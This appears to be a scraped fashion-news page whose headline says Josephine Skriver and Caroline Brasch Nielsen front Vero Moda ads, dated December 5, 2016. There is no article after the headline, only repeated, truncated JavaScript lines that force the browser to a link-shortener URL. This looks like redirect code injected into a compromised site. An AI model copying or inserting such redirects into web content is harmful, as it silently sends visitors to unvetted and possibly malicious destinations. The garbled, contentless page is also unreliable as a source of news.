
Josephine Skriver & Caroline Brasch Nielsen Bundle
Up for Vero Moda’s Latest Ads
December 5, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...